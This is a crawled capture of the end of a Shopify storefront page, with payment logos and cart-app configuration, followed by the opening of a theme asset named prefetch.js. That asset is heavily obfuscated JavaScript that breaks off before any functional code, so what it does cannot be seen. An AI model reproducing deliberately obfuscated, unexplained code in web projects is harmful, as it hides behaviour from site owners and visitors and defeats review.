2354.07 629.628C2339.68 644.425 2322.5 656.232 2303.51 664.371C2284.54 672.511 2264.15 676.821 2243.5 677.057Z"
      fill="white"
    />
    <path
      d="M1483.34 171.229C1343.6 171.229 1273.9 218.711 1217.95 256.72L1216.26 257.847C1213.38 259.821 1211.35 262.813 1210.57 266.221C1209.8 269.63 1210.34 273.204 1212.09 276.231L1267.35 371.419C1268.39 373.201 1269.81 374.732 1271.5 375.901C1273.2 377.071 1275.13 377.852 1277.17 378.187C1279.16 378.546 1281.2 378.459 1283.15 377.932C1285.1 377.405 1286.91 376.454 1288.45 375.141L1292.84 371.533C1321.6 347.397 1367.73 315.14 1479.39 306.343C1541.53 301.382 1595.22 317.622 1634.8 354.615C1678.34 394.767 1704.4 459.617 1704.4 528.077C1704.4 654.057 1630.18 733.23 1510.97 734.81C1412.73 734.246 1346.75 683.042 1346.75 607.364C1346.75 567.212 1364.91 541.047 1400.33 514.881C1403.03 512.947 1404.94 510.1 1405.71 506.866C1406.48 503.632 1406.05 500.229 1404.5 497.287L1354.87 403.45C1353.96 401.771 1352.72 400.289 1351.23 399.089C1349.74 397.889 1348.03 396.995 1346.19 396.458C1344.31 395.899 1342.34 395.741 1340.4 395.992C1338.45 396.245 1336.58 396.903 1334.91 397.925C1279.2 430.97 1210.85 491.422 1214.57 607.59C1219.08 755.449 1342.02 868.345 1501.83 872.97H1509.84H1520.78C1710.7 866.766 1847.85 725.787 1847.85 534.619C1847.85 359.126 1719.95 171.229 1483.34 171.229Z"
      fill="white"
    />
    <path
      d="M3148.93 261.455H3053.73C3051.51 261.484 3049.37 262.385 3047.79 263.964C3046.2 265.544 3045.3 267.679 3045.29 269.914V469.653C3045.3 471.878 3046.21 473.999 3047.8 475.561C3049.38 477.123 3051.51 478 3053.73 478H3148.93C3206.9 478 3249.65 432.322 3249.65 369.727C3249.65 307.132 3206.9 261.455 3148.93 261.455Z"
      fill="white"
    />
    <path
      d="M3441.38 614.802C3441.38 643.787 3465.85 659.915 3508.48 659.915C3566.45 659.915 3600.73 628.561 3600.73 572.958V556.944L3513.9 561.455C3468.1 563.71 3441.38 582.772 3441.38 614.802Z"
      fill="white"
    />
    <path
      d="M4146.27 2.04983H2867.3C2846.33 2.04981 2825.54 6.18442 2806.17 14.2172C2786.78 22.25 2769.17 34.0237 2754.35 48.8653C2739.51 63.707 2727.75 81.3258 2719.73 100.715C2711.7 120.104 2707.59 140.883 2707.61 161.865V862.026C2707.61 904.392 2724.43 945.025 2754.38 974.992C2784.33 1004.96 2824.95 1021.81 2867.3 1021.84H4146.27C4167.28 1021.9 4188.1 1017.82 4207.53 1009.83C4226.95 1001.84 4244.61 990.093 4259.5 975.273C4274.37 960.45 4286.2 942.839 4294.28 923.445C4302.35 904.052 4306.51 883.258 4306.55 862.252V162.09C4306.58 141.042 4302.47 120.192 4294.43 100.74C4286.39 81.2884 4274.58 63.6179 4259.69 48.7448C4244.8 33.8719 4227.11 22.0899 4207.65 14.0763C4188.19 6.06265 4167.33 1.97545 4146.27 2.04983ZM3153.77 556.609H3053.17C3050.93 556.609 3048.79 557.499 3047.19 559.085C3045.61 560.672 3044.71 562.824 3044.71 565.068V708.302C3044.71 710.545 3043.82 712.697 3042.24 714.283C3040.65 715.87 3038.5 716.761 3036.26 716.761H2965.42C2963.2 716.732 2961.05 715.831 2959.47 714.25C2957.89 712.672 2957.01 710.537 2956.97 708.302V191.639C2956.97 189.397 2957.86 187.245 2959.46 185.658C2961.04 184.072 2963.18 183.181 2965.42 183.181H3153.77C3260.47 183.181 3336.82 260.889 3336.82 369.951C3336.82 479.013 3261.03 556.833 3154.35 556.833L3153.77 556.609ZM3683.86 708.19C3683.88 709.31 3683.68 710.421 3683.25 711.461C3682.83 712.5 3682.21 713.447 3681.43 714.244C3680.63 715.041 3679.7 715.675 3678.66 716.107C3677.64 716.538 3676.52 716.761 3675.4 716.761H3608.52C3607.4 716.761 3606.29 716.538 3605.26 716.107C3604.22 715.675 3603.28 715.041 3602.5 714.244C3601.72 713.447 3601.09 712.5 3600.68 711.461C3600.26 710.421 3600.05 709.31 3600.07 708.19V692.739C3600.17 691.382 3599.85 690.026 3599.12 688.874C3598.41 687.72 3597.34 686.829 3596.06 686.334C3594.8 685.84 3593.41 685.769 3592.1 686.131C3590.77 686.491 3589.62 687.266 3588.79 688.34C3568.82 710.107 3536.34 725.896 3484.57 725.896C3408.34 725.896 3357.91 686.197 3357.91 617.624C3357.18 600.904 3360.63 584.265 3367.96 569.216C3375.28 554.17 3386.26 541.19 3399.88 531.458C3427.39 510.818 3470.02 500.104 3533.29 497.622L3600.39 495.367V475.741C3600.39 436.154 3573.78 419.35 3531.03 419.35C3488.29 419.35 3461.33 434.463 3455.03 459.163C3454.52 460.907 3453.45 462.433 3451.97 463.496C3450.51 464.56 3448.72 465.098 3446.9 465.027H3380.7C3379.48 465.058 3378.27 464.82 3377.15 464.334C3376.05 463.846 3375.04 463.12 3374.23 462.206C3373.43 461.291 3372.83 460.214 3372.49 459.044C3372.14 457.875 3372.05 456.646 3372.24 455.441C3382.17 396.793 3430.66 352.243 3534.09 352.243C3643.94 352.243 3683.52 403.335 3683.52 500.892L3683.86 708.19ZM4100.49 372.995L3951.62 770.108C3917.78 862.364 3858.56 886.05 3793.71 886.05C3781.5 886.348 3769.3 884.866 3757.51 881.652C3755.67 881.157 3754.06 880.073 3752.88 878.563C3751.73 877.056 3751.1 875.208 3751.08 873.305V812.965C3751.08 811.703 3751.35 810.455 3751.88 809.311C3752.42 808.167 3753.19 807.154 3754.16 806.347C3755.14 805.538 3756.27 804.955 3757.49 804.637C3758.71 804.319 3759.99 804.274 3761.23 804.506C3771.46 806.446 3781.84 807.428 3792.25 807.44C3810.18 808.339 3827.9 803.193 3842.57 792.825C3857.22 782.457 3867.98 767.467 3873.11 750.258L3877.52 736.385C3878.2 734.529 3878.2 732.491 3877.52 730.633L3738.33 373.109C3737.91 371.831 3737.79 370.469 3737.99 369.137C3738.2 367.804 3738.71 366.537 3739.47 365.439C3740.26 364.341 3741.29 363.442 3742.48 362.814C3743.67 362.187 3745 361.849 3746.34 361.83H3814.02C3815.75 361.847 3817.43 362.381 3818.86 363.367C3820.29 364.351 3821.39 365.741 3822.02 367.357L3916.54 619.542C3917.17 621.189 3918.27 622.608 3919.72 623.609C3921.18 624.612 3922.89 625.147 3924.66 625.147C3926.41 625.147 3928.15 624.612 3929.59 623.609C3931.04 622.608 3932.16 621.189 3932.77 619.542L4014.78 368.034C4015.32 366.319 4016.41 364.825 4017.87 363.77C4019.33 362.714 4021.08 362.153 4022.88 362.169H4092.26C4093.59 362.163 4094.91 362.475 4096.12 363.073C4097.31 363.673 4098.36 364.545 4099.16 365.62C4099.96 366.695 4100.49 367.942 4100.72 369.263C4100.96 370.582 4100.88 371.938 4100.49 373.221V372.995Z"
      fill="white"
    />
  </g>
  <defs>
    <clipPath id="clip0">
      <rect width="4317" height="1036.76" fill="white" transform="translate(0 0.240234)" />
    </clipPath>
  </defs>
</svg>
<!-- END app snippet -->
      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: ApplePayLogo --><svg
  class='upcart-express-pay-button-apple-pay-svg'
  xmlns='http://www.w3.org/2000/svg'
  viewBox='0 0 100 60'
  style='
    width: 60px;
    height: 36px;
  '
>
  <g fill="none" fillRule="evenodd">
    <path
      fill="#FFF"
      d="M33.886 27.958c.037 3.825 3.5 5.097 3.538 5.113-.03.09-.553 1.814-1.824 3.595-1.099 1.54-2.24 3.073-4.035 3.105-1.765.032-2.332-1.003-4.35-1.003s-2.648.971-4.319 1.035c-1.733.063-3.054-1.666-4.161-3.2-2.264-3.137-3.994-8.866-1.67-12.732 1.153-1.92 3.215-3.137 5.453-3.168 1.702-.031 3.31 1.098 4.35 1.098 1.04 0 2.994-1.358 5.047-1.158.859.034 3.271.332 4.82 2.506-.125.075-2.88 1.612-2.849 4.81m-3.317-9.392c.92-1.069 1.54-2.556 1.371-4.035-1.327.05-2.931.847-3.882 1.915-.854.945-1.6 2.458-1.399 3.91 1.48.109 2.99-.721 3.91-1.79m13.323-1.83a41.71 41.71 0 0 1 2.257-.306 24.794 24.794 0 0 1 2.716-.136c1.411 0 2.628.164 3.65.494 1.023.33 1.863.801 2.521 1.415a5.812 5.812 0 0 1 1.323 1.943c.317.75.475 1.615.475 2.592 0 1.182-.217 2.217-.652 3.104a6.463 6.463 0 0 1-1.78 2.233c-.753.602-1.646 1.05-2.68 1.347-1.036.295-2.164.443-3.387.443-1.105 0-2.033-.08-2.785-.239v9.822h-1.658V16.738zm1.658 11.46c.4.112.846.192 1.34.237.494.045 1.022.068 1.586.068 2.116 0 3.756-.478 4.92-1.432 1.164-.955 1.746-2.353 1.746-4.194 0-.887-.153-1.66-.458-2.32a4.168 4.168 0 0 0-1.305-1.62c-.564-.42-1.234-.738-2.01-.955-.777-.216-1.635-.324-2.576-.324-.752 0-1.399.029-1.94.086-.54.057-.975.12-1.304.187v10.266zm24.47 7.365c0 .659.011 1.319.034 1.978.024.659.094 1.295.212 1.909h-1.552l-.246-2.319h-.072a5.809 5.809 0 0 1-.81.955 6.168 6.168 0 0 1-2.627 1.5 6.573 6.573 0 0 1-1.817.239c-.822 0-1.546-.132-2.17-.392-.623-.262-1.134-.603-1.534-1.023a4.14 4.14 0 0 1-.898-1.45 4.72 4.72 0 0 1-.3-1.636c0-1.933.84-3.421 2.521-4.468 1.682-1.046 4.215-1.545 7.602-1.5v-.444c0-.432-.042-.927-.124-1.484a4.553 4.553 0 0 0-.547-1.585c-.282-.5-.705-.92-1.27-1.26-.563-.342-1.328-.513-2.292-.513-.729 0-1.451.108-2.169.324a7.438 7.438 0 0 0-1.956.904l-.53-1.194a7.946 7.946 0 0 1 2.327-1.073 9.569 9.569 0 0 1 2.505-.324c1.175 0 2.134.193 2.874.58.74.386 1.323.886 1.746 1.5.423.613.712 1.3.864 2.063.152.762.23 1.518.23 2.267v6.446h-.001zm-1.658-4.877c-.894-.023-1.83.011-2.805.102-.975.09-1.875.29-2.697.597-.824.307-1.505.756-2.045 1.347-.541.592-.812 1.375-.812 2.353 0 1.159.341 2.012 1.023 2.557.682.546 1.445.82 2.292.82.682 0 1.293-.091 1.834-.274a4.708 4.708 0 0 0 2.415-1.773c.272-.387.477-.784.619-1.194.117-.455.177-.785.177-.99v-3.545zm4.9-7.605 4.301 10.64c.236.59.46 1.199.671 1.824.212.625.4 1.2.564 1.722h.071c.165-.5.352-1.063.564-1.688.212-.625.447-1.267.705-1.928l4.022-10.57h1.762l-4.9 12.004a136.65 136.65 0 0 1-1.394 3.46 32.347 32.347 0 0 1-1.323 2.797c-.447.83-.899 1.562-1.359 2.2a9.285 9.285 0 0 1-1.533 1.67c-.658.568-1.264.984-1.817 1.245a15.75 15.75 0 0 1-1.11.495l-.566-1.33c.424-.182.894-.42 1.411-.716a7.665 7.665 0 0 0 1.517-1.16c.424-.409.888-.948 1.393-1.62.506-.67.958-1.483 1.358-2.438.141-.364.212-.603.212-.716 0-.159-.07-.398-.212-.716l-6.102-15.176h1.765v.001z"
    />
  </g>
</svg>
<!-- END app snippet -->
      

      
        <!-- BEGIN app snippet: AmazonPayLogo --><svg
  class='upcart-express-pay-button-amazon-pay-svg'
  viewBox='0 -5 102 25'
  xmlns='http://www.w3.org/2000/svg'
  style='
    width: 82px;
    height: 20px;
  '
>
  <path
    d="M75.19 1.786c-.994 0-1.933.326-2.815.98v5.94c.896.683 1.82 1.023 2.774 1.023 1.932 0 2.899-1.32 2.899-3.96 0-2.655-.953-3.983-2.858-3.983zm-2.962-.277A5.885 5.885 0 0 1 73.93.444a4.926 4.926 0 0 1 1.85-.362c.672 0 1.282.127 1.827.383a3.763 3.763 0 0 1 1.387 1.108c.378.482.669 1.068.872 1.757.203.689.305 1.466.305 2.332 0 .88-.109 1.675-.326 2.385-.217.71-.522 1.314-.914 1.81a4.137 4.137 0 0 1-1.429 1.16 4.165 4.165 0 0 1-1.87.416c-1.26 0-2.346-.419-3.256-1.256v4.983c0 .284-.14.426-.42.426h-1.24c-.28 0-.42-.142-.42-.426V.827c0-.284.14-.426.42-.426h.925c.28 0 .441.142.483.426l.105.682zm13.194 8.37a4.21 4.21 0 0 0 1.45-.277 5.463 5.463 0 0 0 1.45-.81V6.62c-.35-.085-.719-.152-1.104-.202a8.8 8.8 0 0 0-1.124-.075c-1.583 0-2.374.617-2.374 1.853 0 .54.147.955.441 1.246.294.29.715.437 1.261.437zm-2.458-7.625l-.158.053a.561.561 0 0 1-.179.033c-.182 0-.273-.128-.273-.384V1.38c0-.199.028-.337.084-.415.056-.078.169-.153.337-.224.448-.199 1-.359 1.66-.48.657-.12 1.316-.18 1.974-.18 1.33 0 2.311.277 2.942.83.63.554.945 1.413.945 2.577v7.284c0 .284-.14.426-.42.426h-.903c-.267 0-.42-.135-.463-.405l-.105-.702a5.74 5.74 0 0 1-1.67 1.022 4.908 4.908 0 0 1-1.817.362c-1.009 0-1.807-.288-2.395-.863-.589-.575-.883-1.345-.883-2.31 0-1.037.364-1.864 1.092-2.481.73-.618 1.71-.927 2.942-.927.784 0 1.667.12 2.647.362V3.852c0-.767-.168-1.307-.504-1.619-.336-.313-.925-.469-1.764-.469-.982 0-2.01.163-3.09.49zm14.16 10.84c-.379.98-.816 1.683-1.314 2.109-.496.426-1.144.639-1.943.639-.448 0-.847-.05-1.197-.15a.606.606 0 0 1-.336-.202c-.07-.093-.105-.237-.105-.437V14.5c0-.27.105-.405.315-.405.07 0 .175.014.315.043.14.028.33.043.567.043.532 0 .946-.128 1.24-.384.294-.255.56-.724.798-1.406l.4-1.086-4.056-10.137c-.098-.241-.146-.411-.146-.511 0-.17.097-.256.294-.256h1.26c.224 0 .378.036.463.106.083.072.167.228.251.47l2.942 8.263L99.708.976c.084-.24.168-.397.252-.469.084-.07.238-.106.462-.106h1.177c.196 0 .294.086.294.256 0 .1-.05.27-.147.51l-4.622 11.927M40.15 15.47c-3.761 2.814-9.216 4.31-13.912 4.31-6.583 0-12.51-2.466-16.996-6.572-.352-.322-.038-.763.385-.513 4.84 2.855 10.825 4.574 17.006 4.574 4.17 0 8.753-.877 12.971-2.691.636-.273 1.17.425.547.891"
    fill="rgb(51, 62, 72)"
  ></path>
  <path
    d="M41.717 13.657c-.482-.624-3.181-.296-4.394-.148-.368.044-.425-.281-.093-.517 2.153-1.533 5.682-1.09 6.092-.577.413.518-.108 4.104-2.127 5.816-.31.263-.605.122-.468-.225.455-1.15 1.471-3.724.99-4.349M37.429 2.06V.57A.365.365 0 0 1 37.8.193l6.59-.001c.21 0 .38.155.38.376v1.278c-.003.214-.18.494-.496.938L40.86 7.722c1.267-.03 2.607.163 3.757.818.26.148.33.367.35.582v1.59c0 .218-.237.472-.485.34-2.028-1.077-4.718-1.194-6.96.013-.23.124-.47-.126-.47-.345V9.209c0-.242.005-.656.246-1.024l3.953-5.75H37.81a.369.369 0 0 1-.38-.375M13.4 11.365h-2.005a.38.38 0 0 1-.358-.343L11.038.595a.38.38 0 0 1 .387-.375h1.866a.38.38 0 0 1 .365.35v1.36h.037C14.18.615 15.096 0 16.331 0c1.253 0 2.039.614 2.6 1.93C19.418.615 20.521 0 21.7 0c.842 0 1.758.351 2.32 1.141.635.878.505 2.15.505 3.27l-.002 6.58a.38.38 0 0 1-.387.374h-2.001a.378.378 0 0 1-.36-.374V5.463c0-.438.037-1.535-.056-1.952-.15-.703-.6-.9-1.179-.9-.486 0-.991.33-1.197.855-.206.527-.188 1.405-.188 1.997v5.527a.38.38 0 0 1-.386.375h-2.002a.379.379 0 0 1-.36-.374l-.001-5.528c0-1.163.186-2.874-1.235-2.874-1.44 0-1.384 1.668-1.384 2.874l-.001 5.527a.38.38 0 0 1-.387.375m37.059-9.236c-1.478 0-1.571 2.04-1.571 3.312 0 1.273-.02 3.993 1.552 3.993 1.554 0 1.628-2.194 1.628-3.532 0-.877-.038-1.93-.3-2.764-.224-.724-.673-1.01-1.31-1.01zM50.439 0c2.975 0 4.584 2.59 4.584 5.88 0 3.181-1.777 5.705-4.584 5.705-2.918 0-4.508-2.59-4.508-5.814C45.93 2.523 47.539 0 50.439 0zm8.441 11.365h-1.997a.379.379 0 0 1-.36-.374L56.52.561a.381.381 0 0 1 .386-.34L58.764.22c.175.009.32.13.356.291v1.595h.038C59.72.68 60.505 0 61.89 0c.898 0 1.778.329 2.339 1.229.524.834.524 2.237.524 3.247v6.561a.382.382 0 0 1-.385.328H62.36a.38.38 0 0 1-.357-.328V5.376c0-1.141.13-2.809-1.253-2.809-.487 0-.936.33-1.16.834-.281.636-.319 1.272-.319 1.975v5.614a.386.386 0 0 1-.39.375m-24.684.075a.41.41 0 0 1-.473.047c-.665-.56-.785-.82-1.149-1.354-1.1 1.136-1.879 1.477-3.304 1.477-1.687 0-3-1.055-3-3.166 0-1.65.882-2.77 2.138-3.32 1.087-.484 2.606-.572 3.769-.704v-.264c0-.484.037-1.055-.245-1.473-.243-.374-.712-.528-1.124-.528-.765 0-1.444.397-1.611 1.22-.035.183-.167.364-.348.374l-1.943-.214c-.164-.037-.346-.17-.299-.425C27.055.721 29.183 0 31.09 0c.975 0 2.25.263 3.018 1.011.975.924.881 2.155.881 3.497v3.165c0 .952.39 1.37.757 1.882.128.185.156.405-.007.54-.409.348-1.136.988-1.537 1.35l-.005-.005zm-2.02-4.953v-.44c-1.45 0-2.98.314-2.98 2.045 0 .88.45 1.473 1.218 1.473.562 0 1.069-.352 1.387-.923.394-.704.376-1.363.376-2.155zM7.926 11.44a.41.41 0 0 1-.473.047c-.667-.56-.786-.82-1.15-1.354C5.204 11.27 4.425 11.61 3 11.61c-1.688 0-3-1.055-3-3.166 0-1.65.88-2.77 2.137-3.32 1.087-.484 2.606-.572 3.768-.704v-.264c0-.484.038-1.055-.243-1.473-.244-.374-.713-.528-1.125-.528-.764 0-1.444.397-1.61 1.22-.036.183-.168.364-.35.374l-1.94-.214c-.165-.037-.347-.17-.3-.425C.783.721 2.911 0 4.818 0c.975 0 2.25.263 3.018 1.011.975.924.882 2.155.882 3.497v3.165c0 .952.39 1.37.756 1.882.128.185.157.405-.006.54a78.47 78.47 0 0 0-1.537 1.35l-.005-.005zm-2.02-4.953v-.44c-1.45 0-2.982.314-2.982 2.045 0 .88.45 1.473 1.219 1.473.562 0 1.069-.352 1.387-.923.394-.704.375-1.363.375-2.155z"
    fill="rgb(51, 62, 72)"
  ></path>
</svg>
<!-- END app snippet -->
      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '4034a1d8e879ff0958a5efd32016f627' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'maison-drake.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-trust-badge-image
{
    height: unset !important;
}

  
</style>


</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://maisonbabyandkids.com/cdn/shop/t/20/assets/prefetch.js?v=9303716160085600111692024776
body_size: 7874
content:
(function(_0x1c9271,_0x5ee3d3){function _0x5222cd(_0x397a19,_0x5b75fa,_0x4dd46c,_0x301940){return _0x4e8d(_0x5b75fa- -830,_0x301940)}function _0x4693f1(_0x4056ef,_0x4e0633,_0x1682eb,_0x615d99){return _0x4e8d(_0x1682eb-886,_0x4056ef)}for(var _0x252fb9=_0x1c9271();;)try{var _0x21975a=-parseInt(_0x4693f1(1257,1298,1282,1199))/1*(parseInt(_0x5222cd(-405,-431,-399,-461))/2)+-parseInt(_0x5222cd(-525,-463,-383,-510))/3+-parseInt(_0x5222cd(-383,-404,-371,-440))/4+parseInt(_0x4693f1(1202,1254,1284,1317))/5*(parseInt(_0x5222cd(-364,-423,-433,-505))/6)+-parseInt(_0x5222cd(-530,-446,-453,-363))/7+parseInt(_0x5222cd(-367,-393,-450,-324))/8*(parseInt(_0x5222cd(-389,-427,-460,-467))/9)+parseInt(_0x5222cd(-495,-468,-475,-425))/10;if(_0x21975a===_0x5ee3d3)break;_0x252fb9.push(_0x252fb9.shift())}catch{_0x252fb9.push(_0x252fb9.shift())}})(_0x16ae,34229*4+-448779+674075);function _0x4e8d(_0x4bd88e,_0x1af0d9){var _0x50ef662=_0x16ae();return _0x4e8d=function(_0x53da832,_0x16ae62){_0x53da832=_0x53da832-287;var _0x4e8d92=_0x50ef662[_0x53da832];return _0x4e8d92},_0x4e8d(_0x4bd88e,_0x1af0d9)}var _0x53da83=function(){var _0x4aae9f=!0;return function(_0x2adcad,_0x38c726){var _0x3771c8=_0x4aae9f?function(){function _0x396231(_0x50bc2d,_0x37466c,_0x2db19e,_0x5f5269){return _0x4e8d(_0x2db19e-900,_0x5f5269)}if(_0x38c726){var _0x5dab6b=_0x38c726[_0x396231(1265,1258,1217,1149)](_0x2adcad,arguments);return _0x38c726=null,_0x5dab6b}}:function(){};return _0x4aae9f=!1,_0x3771c8}}();function _0x5571a7(_0x54c81c,_0x3420b6,_0x29c9ad,_0x4905a6){return _0x4e8d(_0x3420b6- -103,_0x29c9ad)}var _0x50ef66=_0x53da83(this,function(){var _0x2ae77a={};function _0x1bd5d4(_0x1d74c0,_0x2ffcd8,_0x417cbb,_0x5873b5){return _0x4e8d(_0x2ffcd8- -735,_0x1d74c0)}function _0x2b0197(_0x19c85c,_0x183d6a,_0x2a494a,_0x24c383){return _0x4e8d(_0x2a494a- -85,_0x183d6a)}_0x2ae77a[_0x1bd5d4(-484,-444,-404,-378)]=_0x2b0197(243,283,253,228)+"+$";var _0x4ab1cc=_0x2ae77a;return 